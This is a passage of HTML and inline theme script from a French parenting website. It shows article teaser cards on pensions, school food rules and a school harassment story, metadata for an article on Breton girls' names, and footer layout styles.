title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "4";
block_tdi_94.found_posts = "2272";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "568";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"></div><div id="tdi_94" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/mariee-deux-fois-est-il-possible-de-toucher-deux-pensions-de-reversion/" rel="bookmark" class="td-image-wrap " title="Mariée deux fois : est-il possible de toucher deux pensions de réversion ?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Mariee-deux-fois-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/mariee-deux-fois-est-il-possible-de-toucher-deux-pensions-de-reversion/" rel="bookmark" title="Mariée deux fois : est-il possible de toucher deux pensions de réversion ?">Mariée deux fois : est-il possible de toucher deux pensions de réversion ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:05:21+00:00">janvier 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/on-pourrait-interdire-les-desserts-a-lecole-sodas-desserts-snacks-bientot-interdits-a-la-cantine-et-en-entreprise-ce-que-prevoit-la-nouvelle-loi-alimentation/" rel="bookmark" class="td-image-wrap " title="« On pourrait interdire les desserts à l’école » : sodas, desserts, snacks… bientôt interdits à la cantine et en entreprise ? ce que prévoit la nouvelle loi alimentation"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/sodas-desserts-snacks…-bientot-interdits-a-la-cantine-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/on-pourrait-interdire-les-desserts-a-lecole-sodas-desserts-snacks-bientot-interdits-a-la-cantine-et-en-entreprise-ce-que-prevoit-la-nouvelle-loi-alimentation/" rel="bookmark" title="« On pourrait interdire les desserts à l’école » : sodas, desserts, snacks… bientôt interdits à la cantine et en entreprise ? ce que prévoit la nouvelle loi alimentation">« On pourrait interdire les desserts à l’école » : sodas, desserts, snacks… bientôt interdits à la cantine et en entreprise ? ce que...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:51:42+00:00">janvier 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/sa-fille-harcelee-depuis-des-mois-un-pere-a-bout-se-rend-devant-un-college-doccitanie-et-menace-et-se-dit-pret-a-couper-des-tetes/" rel="bookmark" class="td-image-wrap " title="Sa fille harcelée depuis des mois, un père à bout se rend devant un collège d’Occitanie et menace et se dit prêt à « couper des têtes »"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/un-pere-a-bout-se-rend-devant-un-college-dOccitanie-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/sa-fille-harcelee-depuis-des-mois-un-pere-a-bout-se-rend-devant-un-college-doccitanie-et-menace-et-se-dit-pret-a-couper-des-tetes/" rel="bookmark" title="Sa fille harcelée depuis des mois, un père à bout se rend devant un collège d’Occitanie et menace et se dit prêt à « couper des têtes »">Sa fille harcelée depuis des mois, un père à bout se rend devant un collège d’Occitanie et menace et se dit prêt à « couper...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:44:11+00:00">janvier 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/retraite-2026-attention-a-cette-ligne-precise-de-votre-avis-dimpot-elle-determine-si-vous-devrez-payer-la-csg-et-la-crds/" rel="bookmark" class="td-image-wrap " title="Retraite 2026 : attention à cette ligne précise de votre avis d’impôt, elle détermine si vous devrez payer la CSG et la CRDS"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Retraite-2026-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/retraite-2026-attention-a-cette-ligne-precise-de-votre-avis-dimpot-elle-determine-si-vous-devrez-payer-la-csg-et-la-crds/" rel="bookmark" title="Retraite 2026 : attention à cette ligne précise de votre avis d’impôt, elle détermine si vous devrez payer la CSG et la CRDS">Retraite 2026 : attention à cette ligne précise de votre avis d’impôt, elle détermine si vous devrez payer la CSG et la CRDS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:02:11+00:00">janvier 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_96  wpb_row td-pb-row">
<style scoped="">.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><meta itemprop="name" content="Caroline"/><meta itemprop="url" content="https://mamanly.com/author/headshot/"/></span><meta itemprop="datePublished" content="2023-07-06T12:28:16+00:00"/><meta itemprop="dateModified" content="2023-07-06T13:28:25+00:00"/><meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/"/><span class="td-page-meta" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png"/></span><meta itemprop="name" content="Mamanly"/></span><meta itemprop="headline" content="Prénom breton fille : Top 20 des prénoms de filles bretons"/><span class="td-page-meta" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min.jpg"/><meta itemprop="width" content="1200"/><meta itemprop="height" content="630"/></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_99" class="tdc-zone"><div class="tdc_zone tdi_100  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_100{min-height:0}.tdi_100>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}</style>
<div class="tdi_99_rand_style td-element-style"></div><div id="tdi_101" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_102  wpb_row td-pb-row">
<style scoped="">.tdi_102,.tdi_102 .tdc-columns{min-height:0}.tdi_102,.tdi_102 .tdc-columns{display:block}.tdi_102 .tdc-columns{width:100%}.tdi_102:before,.tdi_102:after{display:table}</style><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_104{vertical-align:baseline}.tdi_104>.wpb_wrapper,.tdi_104>.wpb_wrapper>.tdc-elements{display:block}.tdi_104>.wpb_wrapper>.tdc-elements{width:100%}.tdi_104>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_104>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_106{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_106,.tdi_106 .tdc-inner-columns{display:block}.tdi_106 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108 .vc_column-inner,.tdi_108 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_109">
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_109 i{font-size:50px;text-align:center;width:80px;height:80px;line-height:80px}.tdi_109 i,.tdi_109 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_109{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_109 i{font-size:40px;text-align:center;width:64px;height:64px;line-height:64px}}@media (min-width:768px) and (max-width:1018px){.tdi_109 i{font-size:30px;text-align:center;width:48px;height:48px;line-height:48px}}@media (max-width:767px){.tdi_109 i{font-size:30px;text-align:center;width:48px;height:48px;line-height:48px}}</style>
<style>.tdi_110{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_110:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-instagram tdi_110 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_111 tdm-inline-block td-pb-border-top td_block_template_1" data-td-block-uid="tdi_111">
<style>.tdi_111{margin-top:30px!important;margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_111{text-align:left!important}.tdi_111 .tdm-descr{color:#000000;font-family:Poppins!important;font-size:30px!important;line-height:1.4!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdm-descr{font-size:18px!important}}@media (max-width:767px){.tdi_111 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">#parentsetenfants</p></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row">
<style scoped="">.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_113{margin-left:-10px;margin-right:-10px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_113{margin-left:-10px;margin-right:-10px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_113{padding-top:50px!important;padding-bottom:50px!important}.tdi_113 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_113{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_115{margin-bottom:40px!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_116 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_116">
<style>.tdi_116{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_116 .tdb-logo-a,.tdi_116 h1{flex-direction:column;align-items:flex-start}.tdi_116 .tdb-logo-svg-wrap{display:block}.tdi_116 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_116 .tdb-logo-img{max-width:180px}.tdi_116 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:10px;margin-right:0px;margin-left:0px;display:block}.tdi_116 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_116 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_116 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:30px!important;font-weight:600!important;}.tdi_116 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:16px!important;font-weight:400!important;}.tdi_116 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_116 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .tdb-logo-img{max-width:160px}.tdi_116 .tdb-logo-text-title{font-size:14px!important;}.tdi_116 .tdb-logo-text-tagline{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdb-logo-img{max-width:140px}.tdi_116 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:18px!important;}.tdi_116 .tdb-logo-text-title{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_117">
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_117{margin-top:40px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-top:20px!important}}@media (max-width:767px){.tdi_117{margin-bottom:-10px!important}}</style>
<style>body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:13px!important;font-weight:700!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">A propos</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_118">
<style>.tdi_118{text-align:left!important}.tdi_118 .tdm-descr{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr"><b>Mamanly.com</b>, Retrouvez nos conseils pour les futures mamans et les jeunes parents : grossesse, bébé et enfant. De la conception jusqu&#39;à l&#39;éducation.
</p></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped="">.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-10px;margin-right:-10px}.tdi_122>.vc_column_inner,.tdi_122>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-10px;margin-right:-10px}.tdi_122>.vc_column_inner,.tdi_122>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_124{margin-bottom:50px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_125 td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_125">
<style>.tdi_125{margin-bottom:20px!important}@media (max-width:767px){.tdi_125{margin-bottom:-10px!important}}</style>
<style>body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:13px!important;font-weight:700!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Articles populaires</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_126">
<style>.tdi_126{margin-bottom:0px!important}</style>
<style>.tdi_126 .td-image-wrap{padding-bottom:70%}.tdi_126 .entry-thumb{background-position:center 50%}.tdi_126 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_126 .td-image-container,.ie11 .tdi_126 .td-image-container{flex:0 0 auto}.tdi_126 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_126 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_126 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_126 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px}.tdi_126 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_126 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_126 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_126 .td-post-vid-time{display:block}.tdi_126 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:12px!important}.tdi_126 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_126 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_126 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_126 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_126 .td-read-more{display:none}.tdi_126 .td-author-date{display:inline}.tdi_126 .td-post-author-name{display:none}.tdi_126 .td-post-date,.tdi_126 .td-post-author-name span{display:inline-block}.tdi_126 .entry-review-stars{display:inline-block}.tdi_126 .td-icon-star,.tdi_126 .td-icon-star-empty,.tdi_126 .td-icon-star-half{font-size:15px}.tdi_126 .td-module-comments{display:none}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_126 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_126 .td-editor-date,.tdi_126 .td-editor-date .td-post-author-name a,.tdi_126 .td-editor-date .entry-date,.tdi_126 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .td-image-wrap{padding-bottom:80%}.tdi_126 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_126 .td-image-container,.ie11 .tdi_126 .td-image-container{flex:0 0 auto}.tdi_126 .td-module-meta-info{padding:0 12px 0 0}.tdi_126 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_126 .td-module-container:before{bottom:-10px}.tdi_126 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{font-size:12px!important}.tdi_126 .td-editor-date,.tdi_126 .td-editor-date .td-post-author-name a,.tdi_126 